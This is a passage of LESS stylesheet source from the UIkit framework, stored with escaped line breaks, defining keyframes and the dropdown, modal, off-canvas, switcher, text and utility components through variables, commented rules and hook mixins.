translateX(-9px); }\n    20% { transform: translateX(8px); }\n    30% { transform: translateX(-7px); }\n    40% { transform: translateX(6px); }\n    50% { transform: translateX(-5px); }\n    60% { transform: translateX(4px); }\n    70% { transform: translateX(-3px); }\n    80% { transform: translateX(2px); }\n    90% { transform: translateX(-1px); }\n}\n\n\n\/* Keyframes: Fade with slide fixed\n * Used by dropdown and search component\n ========================================================================== *\/\n\n\/*\n * Top fixed\n *\/\n\n@-webkit-keyframes uk-slide-top-fixed {\n    0% {\n        opacity: 0;\n        -webkit-transform: translateY(-10px);\n    }\n    100% {\n        opacity: 1;\n        -webkit-transform: translateY(0);\n    }\n}\n\n@keyframes uk-slide-top-fixed {\n    0% {\n        opacity: 0;\n        transform: translateY(-10px);\n    }\n    100% {\n        opacity: 1;\n        transform: translateY(0);\n    }\n}\n\n\/*\n * Bottom fixed\n *\/\n\n@-webkit-keyframes uk-slide-bottom-fixed {\n    0% {\n        opacity: 0;\n        -webkit-transform: translateY(10px);\n    }\n    100% {\n        opacity: 1;\n        -webkit-transform: translateY(0);\n    }\n}\n\n@keyframes uk-slide-bottom-fixed {\n    0% {\n        opacity: 0;\n        transform: translateY(10px);\n    }\n    100% {\n        opacity: 1;\n        transform: translateY(0);\n    }\n}\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-animation-misc;\n\n.hook-animation-misc() {}\n\n\n\/\/ JavaScript\n\/\/ Name:            Dropdown\n\/\/ Description:     Defines styles for a toggleable dropdown\n\/\/\n\/\/ Component:       `uk-dropdown`\n\/\/\n\/\/ Sub-objects:     `uk-dropdown-overlay`\n\/\/\n\/\/ Modifiers:       `uk-dropdown-blank`\n\/\/                  `uk-dropdown-top`\n\/\/                  `uk-dropdown-bottom`\n\/\/                  `uk-dropdown-left`\n\/\/                  `uk-dropdown-right`\n\/\/                  `uk-dropdown-justify`\n\/\/                  `uk-dropdown-grid`\n\/\/                  `uk-dropdown-width-2`\n\/\/                  `uk-dropdown-width-3`\n\/\/                  `uk-dropdown-width-4`\n\/\/                  `uk-dropdown-width-5`\n\/\/                  `uk-dropdown-stack`\n\/\/                  `uk-dropdown-small`\n\/\/                  `uk-dropdown-navbar`\n\/\/                  `uk-dropdown-scrollable`\n\/\/\n\/\/ States:          `uk-open`\n\/\/\n\/\/ Uses:            Animation\n\/\/                  Grid: `uk-width-*`\n\/\/                  Panel: `uk-panel`\n\/\/                  Nav: `uk-nav`\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@dropdown-z-index:                              970;\n@dropdown-width:                                200px;\n@dropdown-margin-top:                           5px;\n@dropdown-padding:                              15px;\n@dropdown-background:                           #f5f5f5;\n@dropdown-color:                                #444;\n@dropdown-font-size:                            1rem;\n@dropdown-animation:                            uk-fade;\n\n@dropdown-divider-border-width:                 1px;\n@dropdown-divider-border:                       #ddd;\n\n@dropdown-small-padding:                        5px;\n\n@dropdown-navbar-margin:                        0;\n@dropdown-navbar-background:                    #f5f5f5;\n@dropdown-navbar-color:                         #444;\n@dropdown-navbar-animation:                     uk-slide-top-fixed;\n\n@dropdown-scrollable-height:                    200px;\n\n\n\/* ========================================================================\n   Component: Dropdown\n ========================================================================== *\/\n\n\/*\n * 1. Hide by default\n * 2. Set position\n * 3. Box-sizing is needed for `uk-dropdown-justify`\n * 4. Set width\n *\/\n\n.uk-dropdown,\n.uk-dropdown-blank {\n    \/* 1 *\/\n    display: none;\n    \/* 2 *\/\n    position: absolute;\n    z-index: @dropdown-z-index;\n    \/* 3 *\/\n    box-sizing: border-box;\n    \/* 4 *\/\n    width: @dropdown-width;\n}\n\n\/*\n * Dropdown style\n * 1. Reset button group whitespace hack\n *\/\n\n.uk-dropdown {\n    padding: @dropdown-padding;\n    background: @dropdown-background;\n    color: @dropdown-color;\n    \/* 1 *\/\n    font-size: @dropdown-font-size;\n    vertical-align: top;\n    .hook-dropdown;\n}\n\n\/* Focus *\/\n.uk-dropdown:focus { outline: none; }\n\n\/*\n * 1. Show dropdown\n * 2. Set animation\n * 3. Needed for scale animation\n *\/\n\n.uk-open > .uk-dropdown,\n.uk-open > .uk-dropdown-blank {\n    \/* 1 *\/\n    display: block;\n    \/* 2 *\/\n    -webkit-animation: @dropdown-animation 0.2s ease-in-out;\n    animation: @dropdown-animation 0.2s ease-in-out;\n    \/* 3 *\/\n    -webkit-transform-origin: 0 0;\n    transform-origin: 0 0;\n}\n\n\/* Alignment modifiers\n ========================================================================== *\/\n\n\/*\n * Modifier\n *\/\n\n.uk-dropdown-top { margin-top: (-1 * @dropdown-margin-top); }\n.uk-dropdown-bottom { margin-top: @dropdown-margin-top; }\n.uk-dropdown-left { margin-left: (-1 * @dropdown-margin-top); }\n.uk-dropdown-right { margin-left: @dropdown-margin-top; }\n\n\n\/* Nav in dropdown\n ========================================================================== *\/\n\n.uk-dropdown .uk-nav { margin: 0 (-@dropdown-padding); }\n\n\n\/* Grid and panel in dropdown\n ========================================================================== *\/\n\n\/*\n* Vertical gutter\n*\/\n\n\/*\n * Grid\n * Higher specificity to override large gutter\n *\/\n\n.uk-grid .uk-dropdown-grid + .uk-dropdown-grid { margin-top: @dropdown-padding; }\n\n\/* Panels *\/\n.uk-dropdown-grid > [class*='uk-width-'] > .uk-panel + .uk-panel { margin-top: @dropdown-padding; }\n\n\/* Tablet and bigger *\/\n@media (min-width: @breakpoint-medium) {\n\n    \/*\n     * Horizontal gutter\n     *\/\n\n    .uk-dropdown:not(.uk-dropdown-stack) > .uk-dropdown-grid {\n        margin-left: -@dropdown-padding ;\n        margin-right: -@dropdown-padding;\n    }\n\n    .uk-dropdown:not(.uk-dropdown-stack) > .uk-dropdown-grid > [class*='uk-width-'] {\n        padding-left: @dropdown-padding;\n        padding-right: @dropdown-padding;\n    }\n\n    \/*\n     * Column divider\n     *\/\n\n    .uk-dropdown:not(.uk-dropdown-stack) > .uk-dropdown-grid > [class*='uk-width-']:nth-child(n+2) { border-left: @dropdown-divider-border-width solid @dropdown-divider-border; }\n\n    \/*\n     * Width multiplier for dropdown columns\n     *\/\n\n    .uk-dropdown-width-2:not(.uk-dropdown-stack) { width: (@dropdown-width * 2); }\n    .uk-dropdown-width-3:not(.uk-dropdown-stack) { width: (@dropdown-width * 3); }\n    .uk-dropdown-width-4:not(.uk-dropdown-stack) { width: (@dropdown-width * 4); }\n    .uk-dropdown-width-5:not(.uk-dropdown-stack) { width: (@dropdown-width * 5); }\n\n}\n\n\/* Phone landscape and smaller *\/\n@media (max-width: @breakpoint-small-max) {\n\n    \/*\n     * Stack columns and take full width\n     *\/\n\n    .uk-dropdown-grid > [class*='uk-width-'] { width: 100%; }\n\n    \/*\n     * Vertical gutter\n     *\/\n\n    .uk-dropdown-grid > [class*='uk-width-']:nth-child(n+2) { margin-top: @dropdown-padding; }\n\n}\n\n\/*\n* Stack grid columns\n*\/\n\n.uk-dropdown-stack > .uk-dropdown-grid > [class*='uk-width-'] { width: 100%; }\n\n.uk-dropdown-stack > .uk-dropdown-grid > [class*='uk-width-']:nth-child(n+2) { margin-top: @dropdown-padding; }\n\n\n\n\/* Modifier `uk-dropdown-small`\n ========================================================================== *\/\n\n\/*\n * Set min-width and text expands dropdown if needed\n *\/\n\n.uk-dropdown-small {\n    min-width: 150px;\n    width: auto;\n    padding: @dropdown-small-padding;\n    white-space: nowrap;\n}\n\n\/*\n * Nav in dropdown\n *\/\n\n.uk-dropdown-small .uk-nav { margin: 0 (-@dropdown-small-padding); }\n\n\n\/* Modifier: `uk-dropdown-navbar`\n ========================================================================== *\/\n\n.uk-dropdown-navbar {\n    margin-top: @dropdown-navbar-margin;\n    background: @dropdown-navbar-background;\n    color: @dropdown-navbar-color;\n    .hook-dropdown-navbar;\n}\n\n.uk-open > .uk-dropdown-navbar {\n    -webkit-animation: @dropdown-navbar-animation 0.2s ease-in-out;\n    animation: @dropdown-navbar-animation 0.2s ease-in-out;\n}\n\n\n\/* Modifier `uk-dropdown-scrollable`\n ========================================================================== *\/\n\n\/*\n * Usefull for long lists\n *\/\n\n.uk-dropdown-scrollable {\n    overflow-y: auto;\n    max-height: @dropdown-scrollable-height;\n}\n\n\n\/* Sub-object: `uk-dropdown-overlay`\n ========================================================================== *\/\n\n.uk-dropdown-overlay {\n    .hook-dropdown-overlay;\n}\n\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-dropdown-misc;\n\n.hook-dropdown() {}\n.hook-dropdown-navbar() {}\n.hook-dropdown-overlay() {}\n.hook-dropdown-misc() {}\n\n\/\/ Name:            Modal\n\/\/ Description:     Defines styles for modal dialogs\n\/\/\n\/\/ Component:       `uk-modal`\n\/\/\n\/\/ Sub-objects:     `uk-modal-dialog`\n\/\/                  `uk-modal-close`\n\/\/                  `uk-modal-header`\n\/\/                  `uk-modal-footer`\n\/\/                  `uk-modal-caption`\n\/\/                  `uk-modal-spinner`\n\/\/\n\/\/ Modifiers:       `uk-modal-dialog-lightbox`\n\/\/                  `uk-modal-dialog-blank`\n\/\/                  `uk-modal-dialog-large`\n\/\/\n\/\/ States:          `uk-open`\n\/\/\n\/\/ Uses:            Close: `uk-close`\n\/\/\n\/\/ Markup:\n\/\/\n\/\/ <!-- uk-modal -->\n\/\/ <a href=\"#modal\" data-uk-modal=\"\"><\/a>\n\/\/ <div id=\"modal\" class=\"uk-modal\">\n\/\/     <div class=\"uk-modal-dialog\">\n\/\/         <a href=\"\" class=\"uk-modal-close uk-close\"><\/a>\n\/\/         <p><\/p>\n\/\/     <\/div>\n\/\/ <\/div>\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@modal-z-index:                                 1010;\n@modal-background:                              rgba(0,0,0,0.6);\n\n@modal-dialog-margin-vertical:                  50px;\n@modal-dialog-padding:                          20px;\n@modal-dialog-width:                            600px;\n@modal-dialog-background:                       #fff;\n\n@modal-dialog-large-width:                      930px;\n@modal-dialog-large-width-large:                1130px;\n\n@modal-header-margin-bottom:                    15px;\n\n@modal-footer-margin-top:                       15px;\n\n@modal-caption-margin-bottom:                   -10px;\n@modal-caption-color:                           #fff;\n\n\n\/* ========================================================================\n   Component: Modal\n ========================================================================== *\/\n\n\/*\n * This is the modal overlay and modal dialog container\n * 1. Hide by default\n * 2. Set fixed position\n * 3. Allow scrolling for the modal dialog\n * 4. Mask the background page\n * 5. Fade-in transition\n * 6. Deactivate browser history navigation in IE11\n * 7. force hardware acceleration to prevent browser rendering hiccups\n *\/\n\n.uk-modal {\n    \/* 1 *\/\n    display: none;\n    \/* 2 *\/\n    position: fixed;\n    top: 0;\n    right: 0;\n    bottom: 0;\n    left: 0;\n    z-index: @modal-z-index;\n    \/* 3 *\/\n    overflow-y: auto;\n    -webkit-overflow-scrolling: touch;\n    \/* 4 *\/\n    background: @modal-background;\n    \/* 5 *\/\n    opacity: 0;\n    -webkit-transition: opacity 0.15s linear;\n    transition: opacity 0.15s linear;\n    \/* 6 *\/\n    touch-action: cross-slide-y pinch-zoom double-tap-zoom;\n    \/* 7 *\/\n    -webkit-transform: translateZ(0);\n    transform: translateZ(0);\n    .hook-modal;\n}\n\n\/*\n * Open state\n *\/\n\n.uk-modal.uk-open { opacity: 1; }\n\n\/*\n * Prevents duplicated scrollbar caused by 4.\n *\/\n\n.uk-modal-page,\n.uk-modal-page body { overflow: hidden; }\n\n\n\/* Sub-object: `uk-modal-dialog`\n ========================================================================== *\/\n\n\/*\n * 1. Create position context for caption, spinner and close button\n * 2. Set box sizing\n * 3. Set style\n * 4. Slide-in transition\n *\/\n\n.uk-modal-dialog {\n    \/* 1 *\/\n    position: relative;\n    \/* 2 *\/\n    box-sizing: border-box;\n    margin: @modal-dialog-margin-vertical auto;\n    padding: @modal-dialog-padding;\n    width: @modal-dialog-width;\n    max-width: 100%;\n    max-width: ~\"calc(100% - 20px)\";\n    \/* 3 *\/\n    background: @modal-dialog-background;\n    \/* 4 *\/\n    opacity: 0;\n    -webkit-transform: translateY(-100px);\n    transform: translateY(-100px);\n    -webkit-transition: opacity 0.3s linear, -webkit-transform 0.3s ease-out;\n    transition: opacity 0.3s linear, transform 0.3s ease-out;\n    .hook-modal-dialog;\n}\n\n\/* Phone landscape and smaller *\/\n@media (max-width: @breakpoint-small-max) {\n\n    \/*\n     * Fit in small screen\n     *\/\n\n    .uk-modal-dialog {\n        width: auto;\n        margin: 10px auto;\n    }\n\n}\n\n\/*\n * Open state\n *\/\n\n.uk-open .uk-modal-dialog {\n    \/* 4 *\/\n    opacity: 1;\n    -webkit-transform: translateY(0);\n    transform: translateY(0);\n}\n\n\/*\n * Remove margin from the last-child\n *\/\n\n.uk-modal-dialog > :not([class*='uk-modal-']):last-child { margin-bottom: 0; }\n\n\n\/* Close in modal\n ========================================================================== *\/\n\n.uk-modal-dialog > .uk-close:first-child {\n    margin: -10px -10px 0 0;\n    float: right;\n}\n\n\/*\n * Remove margin from adjacent element\n *\/\n\n .uk-modal-dialog > .uk-close:first-child + :not([class*='uk-modal-']) { margin-top: 0; }\n\n\n\/* Modifier: `uk-modal-dialog-lightbox`\n ========================================================================== *\/\n\n.uk-modal-dialog-lightbox {\n    margin: 15px auto;\n    padding: 0;\n    max-width: 95%;\n    max-width: ~\"calc(100% - 30px)\";\n    min-height: 50px;\n    .hook-modal-dialog-lightbox;\n}\n\n\/*\n * Close button\n *\/\n\n.uk-modal-dialog-lightbox > .uk-close:first-child {\n    position: absolute;\n    top: -12px;\n    right: -12px;\n    margin: 0;\n    float: none;\n}\n\n\/* Phone landscape and smaller *\/\n@media (max-width: @breakpoint-small-max) {\n\n    .uk-modal-dialog-lightbox > .uk-close:first-child {\n        top: -7px;\n        right: -7px;\n    }\n\n}\n\n\/* Modifier: `uk-modal-dialog-blank`\n ========================================================================== *\/\n\n.uk-modal-dialog-blank {\n    margin: 0;\n    padding: 0;\n    width: 100%;\n    max-width: 100%;\n    -webkit-transition: opacity 0.3s linear;\n    transition: opacity 0.3s linear;\n}\n\n\/*\n* Close button\n*\/\n\n.uk-modal-dialog-blank > .uk-close:first-child {\n    position: absolute;\n    top: 20px;\n    right: 20px;\n    z-index: 1;\n    margin: 0;\n    float: none;\n}\n\n\n\/* Modifier: `uk-modal-dialog-large`\n ========================================================================== *\/\n\n\/* Tablet and bigger *\/\n@media (min-width: @breakpoint-medium) {\n\n    .uk-modal-dialog-large { width: @modal-dialog-large-width; }\n\n}\n\n\/* Large screen and bigger *\/\n@media (min-width: @breakpoint-xlarge) {\n\n    .uk-modal-dialog-large { width: @modal-dialog-large-width-large; }\n\n}\n\n\n\/* Sub-Object: `uk-modal-header` and `uk-modal-footer`\n ========================================================================== *\/\n\n.uk-modal-header {\n    margin-bottom: @modal-header-margin-bottom;\n    .hook-modal-header;\n}\n\n.uk-modal-footer {\n    margin-top: @modal-footer-margin-top;\n    .hook-modal-footer;\n}\n\n\/*\n * Remove margin from the last-child\n *\/\n\n.uk-modal-header  > :last-child,\n.uk-modal-footer  > :last-child { margin-bottom: 0; }\n\n\n\/* Sub-Object: `uk-modal-caption`\n ========================================================================== *\/\n\n.uk-modal-caption {\n    position: absolute;\n    left: 0;\n    right: 0;\n    bottom: (-@modal-dialog-padding);\n    margin-bottom: @modal-caption-margin-bottom;\n    color: @modal-caption-color;\n    text-align: center;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    white-space: nowrap;\n    .hook-modal-caption;\n}\n\n\n\/* Sub-Object: `uk-modal-spinner`\n ========================================================================== *\/\n\n.uk-modal-spinner {\n    position: absolute;\n    top: 50%;\n    left: 50%;\n    -webkit-transform: translate(-50%,-50%);\n    transform: translate(-50%,-50%);\n    font-size: 25px;\n    color: #ddd;\n    .hook-modal-spinner;\n}\n\n.uk-modal-spinner:after {\n    content: \"\\f110\";\n    display: block;\n    font-family: FontAwesome;\n    -webkit-animation: uk-rotate 2s infinite linear;\n    animation: uk-rotate 2s infinite linear;\n}\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-modal-misc;\n\n.hook-modal() {}\n.hook-modal-dialog() {}\n.hook-modal-dialog-lightbox() {}\n.hook-modal-header() {}\n.hook-modal-footer() {}\n.hook-modal-caption() {}\n.hook-modal-spinner() {}\n.hook-modal-misc() {}\n\n\/\/ Name:            Off-canvas\n\/\/ Description:     Defines styles for an off-canvas sidebar that slides in and out of the page\n\/\/\n\/\/ Component:       `uk-offcanvas`\n\/\/\n\/\/ Sub-objects:     `uk-offcanvas-page`\n\/\/                  `uk-offcanvas-bar`\n\/\/                  `uk-offcanvas-close`\n\/\/\n\/\/ Modifiers:       `uk-offcanvas-bar-flip`\n\/\/\n\/\/ States:          `uk-active`\n\/\/\n\/\/ Uses:            Panel: `uk-panel`\n\/\/\n\/\/ Markup:\n\/\/\n\/\/ <!-- uk-offcanvas -->\n\/\/ <a href=\"#offcanvas\" data-uk-offcanvas>Open<\/a>\n\/\/ <div id=\"offcanvas\" class=\"uk-offcanvas\">\n\/\/     <div class=\"uk-offcanvas-bar\"><\/div>\n\/\/ <\/div>\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@offcanvas-z-index:                             1000;\n@offcanvas-background:                          rgba(0,0,0,0.1);\n\n@offcanvas-bar-width:                           270px;\n@offcanvas-bar-background:                      #333;\n\n@offcanvas-panel-margin:                        20px 15px;\n@offcanvas-panel-color:                         #777;\n@offcanvas-panel-link-color:                    #ccc;\n@offcanvas-panel-link-hover-color:              #fff;\n@offcanvas-panel-title-color:                   @offcanvas-panel-link-color;\n\n\n\/* ========================================================================\n   Component: Off-canvas\n ========================================================================== *\/\n\n\/*\n * This is the offcanvas overlay and bar container\n * 1. Hide by default\n * 2. Set fixed position\n * 3. Deactivate browser touch actions in IE11\n * 4. Mask the background page\n *\/\n\n.uk-offcanvas {\n    \/* 1 *\/\n    display: none;\n    \/* 2 *\/\n    position: fixed;\n    top: 0;\n    right: 0;\n    bottom: 0;\n    left: 0;\n    z-index: @offcanvas-z-index;\n    \/* 3 *\/\n    touch-action: none;\n    \/* 4 *\/\n    background: @offcanvas-background;\n    .hook-offcanvas;\n}\n\n.uk-offcanvas.uk-active { display: block; }\n\n\n\/* Sub-object `uk-offcanvas-page`\n ========================================================================== *\/\n\n\/*\n * Prepares the whole HTML page to slide-out\n * 1. Fix the main page and disallow scrolling\n * 2. Side-out transition\n * 3. Needed for the transition to work instead of just letting it pop to the side\n *\/\n\n.uk-offcanvas-page {\n    \/* 1 *\/\n    position: fixed;\n    \/* 2 *\/\n    -webkit-transition: margin-left 0.3s ease-in-out;\n    transition: margin-left 0.3s ease-in-out;\n    \/* 3 *\/\n    margin-left: 0;\n}\n\n\n\/* Sub-object `uk-offcanvas-bar`\n ========================================================================== *\/\n\n\/*\n * This is the offcanvas bar\n * 1. Set fixed position\n * 2. Size and style\n * 3. Allow scrolling\n * 4. Side-out transition\n * 5. Deactivate scroll chaining in IE11\n *\/\n\n.uk-offcanvas-bar {\n    \/* 1 *\/\n    position: fixed;\n    top: 0;\n    bottom: 0;\n    left: 0;\n    -webkit-transform: translateX(-100%);\n    transform: translateX(-100%);\n    z-index: @offcanvas-z-index + 1;\n    \/* 2 *\/\n    width: @offcanvas-bar-width;\n    max-width: 100%;\n    background: @offcanvas-bar-background;\n    \/* 3 *\/\n    overflow-y: auto;\n    -webkit-overflow-scrolling: touch;\n    \/* 4 *\/\n    -webkit-transition: -webkit-transform 0.3s ease-in-out;\n    transition: transform 0.3s ease-in-out;\n    \/* 5 *\/\n    -ms-scroll-chaining: none;\n    .hook-offcanvas-bar;\n}\n\n.uk-offcanvas.uk-active .uk-offcanvas-bar.uk-offcanvas-bar-show {\n    -webkit-transform: translateX(0%);\n    transform: translateX(0%);\n}\n\n\/* Modifier `uk-offcanvas-bar-flip`\n ========================================================================== *\/\n\n.uk-offcanvas-bar-flip {\n    left: auto;\n    right: 0;\n    -webkit-transform: translateX(100%);\n    transform: translateX(100%);\n}\n\n\/* Offcanvase modes\n ========================================================================== *\/\n.uk-offcanvas-bar[mode='none'] {\n    -webkit-transition: none;\n    transition: none;\n}\n\n.uk-offcanvas-bar[mode='reveal']{\n    -webkit-transform: translateX(0%);\n    transform: translateX(0%);\n    clip: rect(0, 0, 100vh, 0);\n    -webkit-transition: -webkit-transform 0.3s ease-in-out, clip 0.3s ease-in-out;\n    transition: transform 0.3s ease-in-out, clip 0.3s ease-in-out;\n}\n\n.uk-offcanvas-bar-flip[mode='reveal']{\n    clip: none;\n    -webkit-transform: translateX(100%);\n    transform: translateX(100%);\n}\n\n.uk-offcanvas-bar-flip[mode='reveal'] > * {\n    -webkit-transform: translateX(-100%);\n    transform: translateX(-100%);\n    -webkit-transition: -webkit-transform 0.3s ease-in-out;\n    transition: transform 0.3s ease-in-out;\n}\n\n.uk-offcanvas.uk-active .uk-offcanvas-bar-flip[mode='reveal'].uk-offcanvas-bar-show > * {\n    -webkit-transform: translateX(0%);\n    transform: translateX(0%);\n}\n\n\/* Panel in offcanvas\n ========================================================================== *\/\n\n.uk-offcanvas .uk-panel {\n    margin: @offcanvas-panel-margin;\n    color: @offcanvas-panel-color;\n    .hook-offcanvas-panel;\n}\n\n.uk-offcanvas .uk-panel-title { color: @offcanvas-panel-title-color; }\n\n.uk-offcanvas .uk-panel a:not([class]) { color: @offcanvas-panel-link-color; }\n.uk-offcanvas .uk-panel a:not([class]):hover { color: @offcanvas-panel-link-hover-color; }\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-offcanvas-misc;\n\n.hook-offcanvas() {}\n.hook-offcanvas-bar() {}\n.hook-offcanvas-panel() {}\n.hook-offcanvas-misc() {}\n\n\/\/ Name:            Switcher\n\/\/ Description:     Defines styles for the switcher\n\/\/\n\/\/ Component:       `uk-switcher`\n\/\/\n\/\/ States:          `uk-active`\n\/\/\n\/\/ ========================================================================\n\n\n\/* ========================================================================\n   Component: Switcher\n ========================================================================== *\/\n\n\/*\n * 1. Deactivate browser history navigation in IE11\n *\/\n.uk-switcher {\n    margin: 0;\n    padding: 0;\n    list-style: none;\n    \/* 1 *\/\n    touch-action: cross-slide-y pinch-zoom double-tap-zoom;\n}\n\n\/*\n * Items\n *\/\n\n.uk-switcher > :not(.uk-active) { display: none; }\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-switcher-misc;\n\n.hook-switcher-misc() {}\n\n\/\/ Need to be loaded last\n\/\/ Name:            Text\n\/\/ Description:     Collection of useful text utility classes to style your content\n\/\/\n\/\/ Component:       `uk-text-*`\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@text-small-font-size:                          11px;\n@text-small-line-height:                        16px;\n@text-large-font-size:                          18px;\n@text-large-line-height:                        24px;\n@text-large-font-weight:                        normal;\n\n@text-muted-color:                              #999;\n@text-primary-color:                            #2d7091;\n@text-success-color:                            #659f13;\n@text-warning-color:                            #e28327;\n@text-danger-color:                             #d85030;\n@text-contrast-color:                           #fff;\n\n\n\/* ========================================================================\n   Component: Text\n ========================================================================== *\/\n\n\/* Size modifiers\n ========================================================================== *\/\n\n.uk-text-small {\n    font-size: @text-small-font-size;\n    line-height: @text-small-line-height;\n}\n\n.uk-text-large {\n    font-size: @text-large-font-size;\n    line-height: @text-large-line-height;\n    font-weight: @text-large-font-weight;\n}\n\n\n\/* Weight modifiers\n ========================================================================== *\/\n\n.uk-text-bold { font-weight: bold; }\n\n\n\/* Color modifiers\n ========================================================================== *\/\n\n.uk-text-muted { color: @text-muted-color !important; }\n.uk-text-primary { color: @text-primary-color !important; }\n.uk-text-success { color: @text-success-color !important; }\n.uk-text-warning { color: @text-warning-color !important; }\n.uk-text-danger { color: @text-danger-color !important; }\n.uk-text-contrast { color: @text-contrast-color !important; }\n\n\n\/* Alignment modifiers\n ========================================================================== *\/\n\n.uk-text-left { text-align: left !important; }\n.uk-text-right { text-align: right !important; }\n.uk-text-center { text-align: center !important; }\n.uk-text-justify { text-align: justify !important; }\n\n.uk-text-top { vertical-align: top !important; }\n.uk-text-middle { vertical-align: middle !important; }\n.uk-text-bottom { vertical-align: bottom !important; }\n\n\/* Only tablets portrait and smaller *\/\n@media (max-width: @breakpoint-medium-max) {\n\n    .uk-text-center-medium { text-align: center !important; }\n    .uk-text-left-medium { text-align: left !important; }\n\n}\n\n\/* Phone landscape and smaller *\/\n@media (max-width: @breakpoint-small-max) {\n\n    .uk-text-center-small { text-align: center !important; }\n    .uk-text-left-small { text-align: left !important; }\n\n}\n\n\n\/* Wrap modifiers\n ========================================================================== *\/\n\n\/*\n * Prevent text from wrapping onto multiple lines\n *\/\n\n.uk-text-nowrap { white-space: nowrap; }\n\n\/*\n * Prevent text from wrapping onto multiple lines, and truncate with an ellipsis\n *\/\n\n.uk-text-truncate {\n    overflow: hidden;\n    text-overflow: ellipsis;\n    white-space: nowrap;\n}\n\n\/*\n * Break strings if their length exceeds the width of their container\n *\/\n\n.uk-text-break {\n    word-wrap: break-word;\n    -webkit-hyphens: auto;\n    -ms-hyphens: auto;\n    -moz-hyphens: auto;\n    hyphens: auto;\n}\n\n\n\/* Transform modifiers\n ========================================================================== *\/\n\n.uk-text-capitalize { text-transform: capitalize !important; }\n.uk-text-lowercase { text-transform: lowercase !important; }\n.uk-text-uppercase { text-transform: uppercase !important; }\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-text-misc;\n\n.hook-text-misc() {}\n\n\/\/ Name:            Utility\n\/\/ Description:     Collection of useful utility classes to style your content\n\/\/\n\/\/ Component:       `uk-container-*`\n\/\/                  `uk-clearfix`\n\/\/                  `uk-nbfc-*`\n\/\/                  `uk-float-*`\n\/\/                  `uk-align-*`\n\/\/                  `uk-vertical-align-*`\n\/\/                  `uk-height-*`\n\/\/                  `uk-responsive-*`\n\/\/                  `uk-margin-*`\n\/\/                  `uk-padding-*`\n\/\/                  `uk-border-*`\n\/\/                  `uk-heading-*`\n\/\/                  `uk-link-*`\n\/\/                  `uk-scrollable-*`\n\/\/                  `uk-overflow-*`\n\/\/                  `uk-position-*`\n\/\/                  `uk-display-*`\n\/\/                  `uk-visible-*`\n\/\/                  `uk-hidden-*`\n\/\/                  `uk-invisible`\n\/\/\n\/\/ Used by:         Overlay\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@utility-container-max-width:                   980px;\n@utility-container-padding-horizontal:          25px;\n\n@utility-container-large-max-width:             1200px;\n@utility-container-large-padding-horizontal:    35px;\n\n@utility-align-horizontal:                      15px;\n@utility-align-vertical:                        15px;\n\n@utility-height-viewport-min-height:            600px;\n\n@utility-margin:                                15px;\n@utility-margin-small:                          5px;\n@utility-margin-large:                          50px;\n\n@utility-border-rounded:                        5px;\n\n@utility-heading-large-small-font-size:         36px;\n@utility-heading-large-small-line-height:       42px;\n@utility-heading-large-font-size:               52px;\n@utility-heading-large-line-height:             64px;\n\n@utility-link-muted-color:                      #444;\n@utility-link-muted-hover-color:                #444;\n\n@utility-scrollable-text-height:                300px;\n\n@utility-scrollable-box-height:                 170px;\n@utility-scrollable-box-padding:                10px;\n@utility-scrollable-box-border:                 #ddd;\n@utility-scrollable-box-border-width:           1px;\n\n\n\/* ========================================================================\n   Component: Utility\n ========================================================================== *\/\n\n\/* Container\n ========================================================================== *\/\n\n.uk-container {\n    box-sizing: border-box;\n    max-width: @utility-container-max-width;\n    padding: 0 @utility-container-padding-horizontal;\n    .hook-container;\n}\n\n\/* Large screen and bigger *\/\n@media (min-width: @breakpoint-xlarge) {\n\n    .uk-container {\n        max-width: @utility-container-large-max-width;\n        padding: 0 @utility-container-large-padding-horizontal;\n    }\n\n}\n\n\/*\n * Micro clearfix\n *\/\n\n.uk-container:before,\n.uk-container:after {\n    content: \"\";\n    display: table;\n}\n\n.uk-container:after { clear: both; }\n\n\/*\n * Center container\n *\/\n\n.uk-container-center {\n    margin-left: auto;\n    margin-right: auto;\n}\n\n\n\/* Clearing\n ========================================================================== *\/\n\n\/*\n * Micro clearfix\n* `table-cell` is used with `:before` because `table` creates a 1px gap when it becomes a flex item, only in Webkit\n * `table` is used again with `:after` because `clear` only works with block elements.\n * Note: `display: block` with `overflow: hidden` is currently not working in the latest Safari\n *\/\n\n.uk-clearfix:before {\n    content: \"\";\n    display: table-cell;\n}\n\n.uk-clearfix:after {\n    content: \"\";\n    display: table;\n    clear: both;\n}\n\n\n\/*\n *  Create a new block formatting context\n *\/\n\n.uk-nbfc { overflow: hidden; }\n\n.uk-nbfc-alt {\n    display: table-cell;\n    width: 10000px;\n}\n\n\n\/* Alignment of block elements\n ========================================================================== *\/\n\n\/*\n * Float blocks\n * 1. Prevent content overflow on small devices\n *\/\n\n.uk-float-left { float: left; }\n.uk-float-right { float: right; }\n\n\/* 1 *\/\n[class*='uk-float-'] { max-width: 100%; }\n\n\n\/* Alignment of images and objects\n ========================================================================== *\/\n\n\/*\n * Alignment\n *\/\n\n[class*='uk-align-'] {\n    display: block;\n    margin-bottom: @utility-align-vertical;\n}\n\n.uk-align-left {\n    margin-right: @utility-align-horizontal;\n    float: left;\n}\n\n.uk-align-right {\n    margin-left: @utility-align-horizontal;\n    float: right;\n}\n\n\/* Tablet and bigger *\/\n@media (min-width: @breakpoint-medium) {\n\n    .uk-align-medium-left {\n        margin-right: @utility-align-horizontal;\n        float: left;\n    }\n\n    .uk-align-medium-right {\n        margin-left: @utility-align-horizontal;\n        float: right;\n    }\n\n}\n\n.uk-align-center {\n    margin-left: auto;\n    margin-right: auto;\n}\n\n\n\/* Vertical alignment\n ========================================================================== *\/\n\n\/*\n * Remove whitespace between child elements when using `inline-block`\n *\/\n\n.uk-vertical-align { font-size: 0.001px; }\n\n\/*\n *  The 